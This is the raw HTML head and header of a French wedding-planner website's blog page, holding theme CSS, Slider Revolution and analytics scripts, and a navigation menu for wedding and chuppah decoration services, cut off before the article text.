<script type="text/javascript" src="//www.ga-eventcreator.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.ga-eventcreator.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/modernizr.js?ver=c70187" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ga-eventcreator.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ga-eventcreator.com/wp-json/wp/v2/posts/7116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ga-eventcreator.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ga-eventcreator.com/?p=7116' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ga-eventcreator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ga-eventcreator.com%2Fcomment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ga-eventcreator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ga-eventcreator.com%2Fcomment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css">
			@media only screen and (min-width: 1212px) {
				.container{padding:0;width:1212px;}
				#content{width:792px;}
				#sidebar{width:312px;}
			}
	
							/*@media only screen and (min-width: 960px) {*/
				@media only screen and (min-width: 1025px) {
					#nav-primary>nav>div>ul>li.menu-item-side-menu{display:none !important;}
					/*#nav-primary.right>nav>div>ul>li.menu-item-wpml:last-child>a,
					#nav-primary.right>nav>div>ul>li.menu-item-search:last-child>a{padding:0 !important;}*/
				}			
				
	
			/* Body Background Styling
			/*-----------------------------------------------------------------------------------*/
						body{background-color:#ffffff;background-repeat:inherit;}
					
			/* Layout and Layout Styling
			/*-----------------------------------------------------------------------------------*/
			#main,
			.main-bg-color{
				background-color:rgba(255,255,255,1);
			}
			#main.header-slider-active>.container,
			#main.footer-slider-active>.container{
				margin-top:0px;
			}
			#revo-offset-container{
				height:56px;
			}
			.ozy-header-slider{
				margin-top:px;
			}

			#footer .container>div,
			#footer .container,
			#footer{
				height:56px;min-height:56px;
			}
			#footer,#footer>footer .container{
				line-height:56px;
			}
			#footer{
				background-color:rgba(33,33,33,1)			}
			#footer-widget-bar{
				background-color:rgba(51,51,51,1)			}	
			#footer-widget-bar .separator,
			#footer-widget-bar li,
			#footer-widget-bar .widget li,
			#wp-calendar tbody td,
			div#social-icons>a{
				border-color:rgba(192,154,62,1) !important
			}
			#footer-widget-bar>.container>section div,
			#footer-widget-bar>.container>section p,
			#footer-widget-bar>.container>section h4,
			#footer-widget-bar>.container>section{
				color:rgba(247,247,247,1); !important
			}
			#footer *{
				color:rgba(192,154,62,1); !important
			}
			#footer-widget-bar>.container>section a,
			#footer-widget-bar>.container>section a>span>*,
			#footer a{
				color:rgba(247,247,247,1) !important;
			}
			#footer-widget-bar .tagcloud>a{
				background-color:rgba(255,255,255,1) !important;
				border-color:rgba(255,255,255,1) !important;
			}
			#footer-widget-bar input[type=text],#footer-widget-bar input[type=email]{
				border-color:rgba(33,33,33,1) !important;
				color:rgba(255,255,255,1); !important;
				background-color:rgba(33,33,33,1) !important;
			}
			#footer-widget-bar input[type=submit]{
				border-color:rgba(37,50,65,1); !important;
				color:rgba(247,247,247,1); !important;
				background-color:rgba(37,50,65,1); !important;
			}			
			
					@media only screen and (max-width: 479px) {
				#footer{height:112px;}			
				#main>.container{margin-top:px;}
			}
			@media only screen and (max-width: 1024px) and (min-width: 480px) {
				#header #title{padding-right:20px;}
				#header #title>a{line-height:px;}
				#main>.container{margin-top:px;}
				#footer{height:56px;}
			}	
			
				
			/* Primary Menu Styling
			/*-----------------------------------------------------------------------------------*/
					.sf-menu>li>a,#nav-primary,
			#nav-primary>nav>div>ul>li,
			#nav-primary>nav>div>ul>li>a,
			#nav-primary>nav>div>ul>li:before{
				line-height:110px;height:110px;
			}			
			#sidr-menu>button .lines,
			#sidr-menu>button .lines:before,
			#sidr-menu>button .lines:after{
				background:rgba(192,154,62,1);
			}
	    	#sidr-menu>button:hover .lines,
			#sidr-menu>button:hover .lines:before,
			#sidr-menu>button:hover .lines:after{
				background:rgba(41,45,51,1);
			}
			#slide-menu,
			#slide-menu>a>span{
				line-height:px;
				height:px;
				width:px;
			}
			#slide-menu>a>span{
				color:rgba(41,45,51,1);
			}
							#header{
					background-color:transparent;
				}
				.mega-menu .sub-container,
				#slide-menu,#sidr{
					background-color:rgba(248,248,248,1);
				}
				
			.sf-menu ul li:hover,
			.sf-menu ul li.sfHover,
			#header #slide-menu:hover{
				background-color:rgba(255,255,255,1);
			}
			.sf-menu .sf-mega,
			.sf-menu ul li,
			.sf-menu ul ul li,
			.sf-menu .sub-menu li:hover,
			.sf-menu .sub-menu li.sfHover,
			#header #slide-menu,
			.sf-menu .sub-menu .current-menu-parent{
				background-color:rgba(248,248,248,1);
			}
			#nav-primary .sf-menu>li::after{
				background-color:rgba(248,248,248,1);
			}

			#header-information-bar,
			.sf-menu a,.sf-menu>li:before,
			#sidr,
			#sidr li,
			#sidr li:before,
			#sidr a,
			#sidr input,
			.menu-item-wc .sub-container *{
				font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-size:16px;line-height:1.5em;color:rgba(192,154,62,1);			}
			
			#header-information-bar a,
			.sf-menu ul li:hover>a, 
			nav>div>ul>li.current-menu-item:before, 
			.sf-menu>li.current-menu-ancestor:before, 
			.sf-menu>li:hover:before,
			.sub-menu .current-menu-parent>a,
			#sidr a:hover{color:rgba(41,45,51,1);}
			
			.sf-arrows .sf-with-ul:after,
			.sf-arrows>li:hover>.sf-with-ul:after{
				border-top-color: rgba(192,154,62,1);
			}
			.header-logo>h1>a{
				color:rgba(192,154,62,1) !important;
			}			
			#header-information-bar{
				text-align:hidden;
			}
			#header-information-bar,	
			#header{
				border-color:rgba(192,154,62,0.3);
			}
		#nav-primary>nav>div>ul{text-align:right;}			/*mega*/
			#nav-primary>nav>div>ul h4{
				font-family:"Open Sans";;
			}
			#nav-primary>nav>div>ul>li:before,
			.sub-menu li>h4{
				color:rgba(192,154,62,1);
			}
			.mega-menu li>a,
			.mega-menu-html-shortcode *:not(input){
				font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-size:16px;line-height:1.5em;color:rgba(192,154,62,1);			}
			.mega-menu li:hover>a,
			.mega-menu li:hover:before,
			.mega-menu li.current-menu-item>a,
			.mega-menu li.current-menu-item:before,
			.mega-menu li.current-menu-ancestor>a,
			.mega-menu li.current-menu-ancestor:before,
			#nav-primary>nav>div>ul ul>li.current_page_item>a,
			.mega-menu-html-shortcode *:not(input){
				color:rgba(41,45,51,1) !important;
			}
			#nav-primary>nav>div>ul .row>li{
				border-color:rgba(192,154,62,.25);
			}
				.ozy-alternate-menu #sidr-menu>button .lines,
    .ozy-alternate-menu #sidr-menu>button .lines:before,
    .ozy-alternate-menu #sidr-menu>button .lines:after{
    	background:rgba(192,154,62,1);
    }
    .ozy-alternate-menu #sidr-menu>button:hover .lines,
    .ozy-alternate-menu #sidr-menu>button:hover .lines:before,
    .ozy-alternate-menu #sidr-menu>button:hover .lines:after{
    	background:rgba(41,45,51,1);
    }
	.ozy-alternate-menu .mega-menu .sub-container,
    .ozy-alternate-menu #slide-menu,
    .ozy-alternate-menu #header{
    	background-color:rgba(255,255,255,1);
    }
	.ozy-alternate-menu .sf-menu ul li:hover, 
    .ozy-alternate-menu .sf-menu ul li.sfHover{
    	background-color:rgba(80,106,133,1);
    }
	.ozy-alternate-menu .sf-menu .sf-mega, 
    .ozy-alternate-menu .sf-menu ul li, 
    .ozy-alternate-menu .sf-menu ul ul li, 
    .ozy-alternate-menu .sf-menu .sub-menu li:hover, 
    .ozy-alternate-menu .sf-menu .sub-menu li.sfHover, 
    .ozy-alternate-menu #header #slide-menu, 
    .ozy-alternate-menu .sf-menu .sub-menu .current-menu-parent{
    	background-color:rgba(255,255,255,1);
    }
	.ozy-alternate-menu #nav-primary .sf-menu>li::after{
    	background-color:rgba(255,255,255,1);
    }
	.ozy-alternate-menu .sf-menu a,
    .ozy-alternate-menu .sf-menu>li:before,
    .ozy-alternate-menu .menu-item-wc .sub-container *,
    .ozy-alternate-menu #header-information-bar>div{
    	color: rgba(192,154,62,1)    }
	.ozy-alternate-menu .menu-item-wc .widget_shopping_cart_content>ul.cart_list>li{
    	border-color:rgba(192,154,62,0.2);
    }
   	.ozy-alternate-menu #header-information-bar{
        border-color:rgba(192,154,62,0.3);
    }    
	
	.ozy-alternate-menu .sf-menu ul li:hover>a,
	.ozy-alternate-menu nav>div>ul>li.current-menu-item:before, 
	.ozy-alternate-menu .sf-menu>li.current-menu-ancestor:before, 
	.ozy-alternate-menu .sf-menu>li:hover:before,
	.ozy-alternate-menu .sub-menu .current-menu-parent>a {
    	color:rgba(41,45,51,1);
    }
	
	.ozy-alternate-menu .sf-arrows .sf-with-ul:after,
    .ozy-alternate-menu .sf-arrows>li:hover>.sf-with-ul:after{
    	border-top-color: rgba(192,154,62,1);
	}
	.ozy-alternate-menu .header-logo>h1>a{color:rgba(192,154,62,1) !important;}
	/*mega*/
	.ozy-alternate-menu #nav-primary>nav>div>ul>li:before,
    .ozy-alternate-menu .sub-menu li>h4,
    .ozy-alternate-menu .mega-menu li>a{color:rgba(192,154,62,1);}
	.ozy-alternate-menu .mega-menu li:hover>a,
    .ozy-alternate-menu .mega-menu li:hover:before,
    .ozy-alternate-menu .mega-menu li.current-menu-item>a,
    .ozy-alternate-menu .mega-menu li.current-menu-item:before,
    .ozy-alternate-menu .mega-menu li.current-menu-ancestor>a,
    .ozy-alternate-menu .mega-menu li.current-menu-ancestor:before,
    .ozy-alternate-menu #nav-primary>nav>div>ul ul>li.current_page_item>a,
    .ozy-alternate-menu .mega-menu-html-shortcode *,
    .ozy-alternate-menu .mega-menu-html-shortcode .button,
	.ozy-alternate-menu .mega-menu-html-shortcode .button:hover {
    	color:rgba(41,45,51,1) !important;
    }
	.ozy-alternate-menu #nav-primary>nav>div>ul .row>li{
    	border-color:rgba(192,154,62,.25);
    }
			/* Sidebar Menu
			/*-----------------------------------------------------------------------------------*/
			#sidr {
				background-color:rgba(248,248,248,1);
			}
			#sidr>h5{
				line-height:px !important;
			}
			#sidr *{
				color:rgba(41,45,51,1);
			}
			#sidr input{
				border:1px solid rgba(41,45,51,1);
			}

			/* Widgets
			/*-----------------------------------------------------------------------------------*/
			.widget li>a{
				color:#292d33 !important;
			}
			.widget li>a:hover{
				color:#c09a3e !important;
			}
			.ozy-latest-posts>a>span{
				background-color:rgba(192,154,62,.8);color:rgba(255,255,255,1);
			}
			
			/* Page Styling and Typography
			/*-----------------------------------------------------------------------------------*/
			.content-color-alternate{
				color:#c09a3e !important;
			}
			.content-color{
				color:#292d33 !important;
			}
			.ozy-footer-slider,
			.content-font,
			.ozy-header-slider,
			#content,
			#footer-widget-bar,
			#sidebar,
			#footer,
			input,
			select,
			textarea,
			.tooltipsy{
				font-family:"Open Sans";font-size:14px;line-height:1.5em;color:#292d33;			}
			#content a:not(.ms-btn),
			#sidebar a,#footer a,
			.alternate-text-color,
			#footer-widget-bar>.container>.widget-area a:hover{
				color:#c09a3e;
			}
			#footer #social-icons a,
			#ozy-share-div>a>span,
			.a-page-title,
			.page-pagination>a{
				color:#292d33 !important;
			}
			.page-pagination>.current{
				background-color:rgba(240,240,240,1);
			}
			.a-page-title:hover{
				border-color:#292d33 !important;
			}
			#header-logo h1,
			.nav-box a,
			#page-title-wrapper h1,
			#page-title-wrapper h3,
			#side-nav-bar a,
			#side-nav-bar h3,
			#content h1,
			#footer-widget-bar h1,
			#footer-widget-bar h2,
			#footer-widget-bar h3,
			#footer-widget-bar h4,
			#footer-widget-bar h5,
			#footer-widget-bar h6,
			#sidebar h1,
			#footer h1,
			#content h2,
			#sidebar h2,
			#footer h2,
			#content h3,
			#sidebar h3,
			#footer h3,
			#content h4,
			#sidebar h4,
			#footer h4,
			#content h5,
			#sidebar h5,
			#footer h5,
			#content h6,
			#sidebar h6,
			#footer h6,
			.heading-font,
			#logo,
			#tagline,
			.ozy-ajax-shoping-cart{
				font-family:"Open Sans";color:#292d33;			}
			#page-title-wrapper h1,
			#content h1,
			#footer-widget-bar h1,
			#sidebar h1,
			#footer h1,
			#header-logo h1,
			#sidr h1{
					font-weight:100;font-size:38px;line-height:1em;			}
			#footer-widget-bar .widget-area h4,
			#sidebar .widget>h4 {
				font-weight:100;font-size:18px;line-height:1.5em;			}
			#content h2,
			#footer-widget-bar h2,
			#sidebar h2,
			#footer h2,
			#sidr h2{
				font-weight:100;font-size:30px;line-height:1.5em;;
			}
			#page-title-wrapper h3,
			#content h3,
			#footer-widget-bar h3,
			#sidebar h3,
			#footer h3,
			#sidr h3{
				font-weight:100;font-size:22px;line-height:1.5em;;
			}
			#content h4,
			#footer-widget-bar h4,
			#sidebar h4,
			#footer h4,
			#sidr h4{
				font-weight:100;font-size:18px;line-height:1.5em;;
			}
			#content h5,
			#footer-widget-bar h5,
			#sidebar h5,
			#footer h5,
			#sidr h5{
				font-weight:100;font-size:16px;line-height:1.5em;;
			}
			#content h6,
			#footer-widget-bar h6,
			#sidebar h6,
			#footer h6,
			#sidr h6{
				font-weight:100;font-size:14px;line-height:1.5em;;
			}
			#footer-widget-bar .widget a:hover,
			#sidebar .widget a:hover{
				color:#292d33;
			}
			span.plus-icon>span{
				background-color:#292d33;
			}
						
			
			/* Forms
			/*-----------------------------------------------------------------------------------*/
			input:not([type=submit]):not([type=file]),
			textarea{
				background-color:rgba(255,255,255,1);
			}
			input:not([type=submit]):not([type=file]):hover,
			textarea:hover,
			input:not([type=submit]):not([type=file]):focus,
			textarea:focus{
				border-color:#c09a3e;
			}
			.rsMinW .rsBullet span{
				background-color:rgb(35,35,35);
			}
			.generic-button,
			.woocommerce-page .button,
			.rsMinW .rsArrowIcn,
			#to-top-button,
			.load_more_blog,
			input[type=button],
			input[type=submit],
			button[type=submit],
			.comment-body .reply>a,
			.tagcloud>a{
				color:rgb(255,255,255) !important;
				background-color:rgba(192,154,62,1);
				border:1px solid rgba(192,154,62,1);
			}
			.post-submeta>a.button:hover,
			.woocommerce-page .button:hover,
			.rsMinW .rsArrowIcn:hover,
			#to-top-button:hover,
			.load_more_blog:hover,
			input[type=button]:hover,
			input[type=submit]:hover,
			button[type=submit]:hover,
			.comment-body .reply>a:hover,
			.tagcloud>a:hover{
				background-color:rgb(94,132,172);
				color:rgb(255,255,255) !important;
				border:1px solid rgba(94,132,172,1);
			}			
			
			/* Blog Comments & Blog Stuff
			/*-----------------------------------------------------------------------------------*/
			.comment-body,
			#ozy-share-div>a{
				background-color:rgba(240,240,240,1);
			}
			.post-submeta>div>div.button{
				background-color:#292d33;
			}
			.post-submeta>div>div.arrow{
				border-color: transparent #292d33 transparent transparent;
			}
			.mega-entry-innerwrap .post-format,
			.post-title>span,
			.post-submeta>a>span,
			.simple-post-format>div>span{
				background-color:#c09a3e !important;
			}
			.featured-thumbnail-header p,
			.featured-thumbnail-header a,
			.featured-thumbnail-header h1{
				color:#ffffff !important;
			}
			.featured-thumbnail-header>div{
				background-color:rgba(192,154,62,.4);
			}
			.featured-thumbnail>a,
			.ozy-related-posts .related-post-item>a{
				background-color:rgba(192,154,62,.8);
			}
			.post-submeta>div>div.button>a>span{
				color:rgba(240,240,240,1);
			}
			.post-meta p.g{
				color:#ffffff;
			}	
			
			#single-blog-tags>a,
			.ozy-related-posts .caption,
			.ozy-related-posts .caption>h4>a{
				color:rgba(255,255,255,1) !important;
				background-color:#292d33;
			}
			#single-blog-tags>a:hover{
				color:rgba(255,255,255,1);
				background-color:#c09a3e;
			}
	
			/*post formats*/
			.simple-post-format.post-excerpt-aside>div{
				background-color:rgba(41,45,51,.8);
			}
			.simple-post-format>div{
				background-color:#292d33;
			}
			.simple-post-format>div>span,
			.simple-post-format>div>h2,
			.simple-post-format>div>p,
			.simple-post-format>div>p>a,
			.simple-post-format>div>blockquote,
			.post-excerpt-audio>div>div{
				color:rgb(255,255,255) !important;
			}
			
			/* Shortcodes
			/*-----------------------------------------------------------------------------------*/
			.ozy-postlistwithtitle-feed>a:hover{
				background-color:rgb(94,132,172);
			}
			.ozy-postlistwithtitle-feed>a:hover *{
				color:rgb(255,255,255) !important;
			}
			
			.ozy-accordion>h6.ui-accordion-header>span,
			.ozy-tabs .ozy-nav .ui-tabs-selected a,
			.ozy-tabs .ozy-nav .ui-tabs-active a,
			.ozy-toggle span.ui-icon{
				background-color:#c09a3e;
			}
			.ozy-tabs .ozy-nav .ui-tabs-selected a,
			.ozy-tabs .ozy-nav .ui-tabs-active a{
				border-color:#c09a3e !important;
			}
			.ozy-tabs .ozy-nav li a{
				color:#292d33 !important;
			}
			
			/*owl carousel*/
			.ozy-owlcarousel .item.item-extended>a .overlay-one *,
			.ozy-owlcarousel .item.item-extended>a .overlay-two *{
				color:#ffffff !important;
			}
			.ozy-owlcarousel .item.item-extended>a .overlay-one-bg{
				background-color:#c09a3e;
				background-color:rgba(192,154,62,0.5);
			}
			.ozy-owlcarousel .item.item-extended>a .overlay-two{
				background-color:#c09a3e;
				background-color:rgba(192,154,62,0.85);
			}
			.owl-theme .owl-controls .owl-page.active span{
				background-color:#c09a3e;
			}
			
			.ozy-button.auto,.wpb_button.wpb_ozy_auto{
				background-color:rgba(192,154,62,1);
				color:rgba(255,255,255,1);
			}
			.ozy-button.auto:hover,
			.wpb_button.wpb_ozy_auto:hover{
				border-color:rgba(94,132,172,1);
				color:rgba(255,255,255,1) !important;
				background-color:rgba(94,132,172,1);
			}
			
			.ozy-icon.circle{
				background-color:#292d33;
			}
			.ozy-icon.circle2{
				color:#292d33;
				border-color:#292d33;
			}
			a:hover>.ozy-icon.square,
			a:hover>.ozy-icon.circle{
				background-color:transparent !important;color:#292d33;
			}
			a:hover>.ozy-icon.circle2{
				color:#292d33;
				border-color:transparent !important;
			}
	
			.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{
				background-color:#c09a3e !important;
				border-color:#c09a3e !important;
			}
			.wpb_content_element .wpb_tabs_nav li,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{
				border-color:rgba(240,240,240,1) !important;
			}
			.wpb_content_element .wpb_tabs_nav li.ui-tabs-active>a{
				color:rgba(255,255,255,1) !important;
			}
			.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
			.wpb_content_element .wpb_accordion_header a{
				color:#292d33 !important;
			}
			.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header{
				font-size:14px !important;
				line-height:1.5em !important
			}			
			.pricing-table .pricing-table-column+.pricetable-featured .pricing-price{
				color:#c09a3e !important;
			}
			.pricing-table li,
			.pricing-table .pricing-table-column:first-child,
			.pricing-table .pricing-table-column{
				border-color:rgba(240,240,240,1) !important;
			}
			.pricing-table .pricing-table-column+.pricetable-featured,
			.pricing-table .pricing-table-column.pricetable-featured:first-child{
				border:4px solid #c09a3e !important;
			}
			
			/* Shared Border Color
			/*-----------------------------------------------------------------------------------*/
			.ozy-border-color,
			#ozy-share-div.ozy-share-div-blog,
			.portfolio-details-part-two,
			.page-content table td,
			#content table tr,
			.post-content table td,
			.ozy-toggle .ozy-toggle-title,
			.ozy-toggle-inner,
			.ozy-tabs .ozy-nav li a,
			.ozy-accordion>h6.ui-accordion-header,
			.ozy-accordion>div.ui-accordion-content,
			input:not([type=submit]):not([type=file]),
			textarea,.chat-row .chat-text,
			#sidebar .widget>h4,
			#sidebar .widget li,
			.ozy-content-divider,
			#post-author,
			.single-post .post-submeta,
			.widget ul ul,blockquote,
			.page-pagination>a,
			.page-pagination>span,
			.woocommerce-pagination>ul>li>*,
			select,
			body.search article.result,
			div.rssSummary,
			#sidr input{
				border-color:rgba(240,240,240,1);
			}
		
			/* Specific heading styling
			/*-----------------------------------------------------------------------------------*/	
		#page-title-wrapper{
						height:100px
					}body:not(.ozy-alternate-menu) #page-title-wrapper>div{
						margin-top:55px
					}body.ozy-page-locked #main,
				body.no-page-title #main{
					margin-top:110px
				}		
			
			/* Conditional Page Template Styles
			/*-----------------------------------------------------------------------------------*/
					
		</style>
		<link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans:100,100,300,700' type='text/css' />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2529151-33"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-46CBJLTD46"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-46CBJLTD46');
</script>
<!-- Google tag (gtag.js) -->
<meta name="google-site-verification" content="t3J9H2ZcAYWBQgdvXh9bF7fXeClkQKgcgdGkHq7-7w8" />

</head>

<body class="wp-singular post-template-default single single-post postid-7116 single-format-standard wp-theme-rosie wp-child-theme-rosie-child ozy-page-model-full ozy-alternate-menu ozy-page-locked ozy-page-model-has-sidebar ozy-mega has-page-title cat-78-id cat-76-id cat-67-id wpb-js-composer js-comp-ver-8.7 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2JM6TZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.8&appId=1506733862876140";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

	
			            <div id="header" class="header-v1">
                <div id="top-search" class="clearfix">
                    <div class="container">
                        <form action="https://www.ga-eventcreator.com/" method="get" class="wp-search-form">
                            <i class="oic-zoom"></i>
                            <input type="text" name="s" id="search" autocomplete="off" placeholder="Ecrivez et appuyez sur Entrer" />
                            <i class="oic-simple-line-icons-129" id="ozy-close-search"></i>
                        </form>
                    </div>
                </div><!--#top-search-->
				
				                
                <header>
                    <div class="container">
                        <div id="header-logo" class="right">
                            <div class="header-logo">
                            <a href="https://www.ga-eventcreator.com" id="logo"><img id="logo-default" src="https://ga-eventcreator.com/wp-content/uploads/2016/01/logo-Gustavo-Averbuj-or-1.png" data-at2x="https://ga-eventcreator.com/wp-content/uploads/2016/10/logo-Gustavo-Averbuj-or-retina.png" data-src="https://ga-eventcreator.com/wp-content/uploads/2016/01/logo-Gustavo-Averbuj-or-1.png" alt="logo"/><img style="display:none" id="logo-alternate" src="https://ga-eventcreator.com/wp-content/uploads/2016/01/logo-Gustavo-Averbuj-or-1.png" data-at2x="https://ga-eventcreator.com/wp-content/uploads/2016/01/logo-Gustavo-Averbuj-or-1-1.png" alt="logo"/>
</a>                            </div>
                        </div><!--#header-logo.container-->                    
                    
                        <div id="nav-primary" class="nav black right"><nav>
                        <div class="menu-menu-top-fr-container"><ul id="menu-menu-top-fr" class="mega-menu"><li  class="menu-item-2707 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="Gustavo Averbuj &#8211; Wedding planner &#8211; Organisation mariage Nice" href="https://www.ga-eventcreator.com/">Accueil</a></li>
<li  class="menu-item-3922 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a title="Prestations &#8211; Wedding planner &#8211; Organisation mariage Nice" href="#">Prestations</a>
<ul class="sub-menu">
	<li  class="menu-item-3918 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><h4>Services</h4>
	<ul class="sub-menu">
		<li  class="menu-item-4368 menu-item menu-item-type-post_type menu-item-object-page"><a title="Wedding planner Nice, Cannes &#8211; Gustavo Averbuj" href="https://www.ga-eventcreator.com/prestations/wedding-planner-organisation-mariage/">Wedding planner</a></li>
		<li  class="menu-item-2736 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="Spécialiste Houppa &#8211; Wedding planner Nice &#8211; Organisation mariage" href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/">Spécialiste Houppa</a>
		<ul class="sub-menu">
			<li  class="menu-item-6831 menu-item menu-item-type-post_type menu-item-object-page"><a title="Houppa nature" href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-nature/">• Houppa Nature</a></li>
			<li  class="menu-item-6832 menu-item menu-item-type-post_type menu-item-object-page"><a title="Houppa Fleurie" href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-fleurie/">• Houppa Fleurie</a></li>
			<li  class="menu-item-6833 menu-item menu-item-type-post_type menu-item-object-page"><a title="Houppa Miroir" href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-miroir/">• Houppa Miroir</a></li>
			<li  class="menu-item-6886 menu-item menu-item-type-post_type menu-item-object-page"><a title="Houppa en voilage" href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-voilage/">• Houppa en Voilage</a></li>
		</ul>
</li>
		<li  class="menu-item-5516 menu-item menu-item-type-post_type menu-item-object-page"><a title="Décoration mariage fleurs &#8211; wedding planner" href="https://www.ga-eventcreator.com/decoration-mariage-fleurs/">Décoration mariage fleurs</a></li>
		<li  class="menu-item-2933 menu-item menu-item-type-post_type menu-item-object-page"><a title="Décoration mariage Nice &#8211; Wedding planner Nice" href="https://www.ga-eventcreator.com/prestations/decoration/">Décoration événement</a></li>
		<li  class="menu-item-2981 menu-item menu-item-type-post_type menu-item-object-page"><a title="Art floral mariage &#8211; Wedding planner Nice" href="https://www.ga-eventcreator.com/prestations/art-floral-decoration-florale-mariage/">Art Floral</a></li>
		<li  class="menu-item-6965 menu-item menu-item-type-post_type menu-item-object-page"><a title="Décoration vitrine magasin" href="https://www.ga-eventcreator.com/prestations/decoration-vitrine-magasin/">Décoration vitrine magasin</a></li>
	</ul>
</li>
	<li  class="menu-item-3919 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><h4>Evénements</h4>
	<ul class="sub-menu">
		<li  class="menu-item-2727 menu-item menu-item-type-post_type menu-item-object-page"><a title="Organisation mariage &#8211; Wedding planner Nice" href="https://www.ga-eventcreator.com/prestations/wedding-planner-organisation-mariage/">Mariage</a></li>
		<li  class="menu-item-5532 menu-item menu-item-type-post_type menu-item-object-page"><a title="Organisation mariage juif | Wedding planner" href="https://www.ga-eventcreator.com/organisation-mariage-juif/">Organisation mariage Juif</a></li>
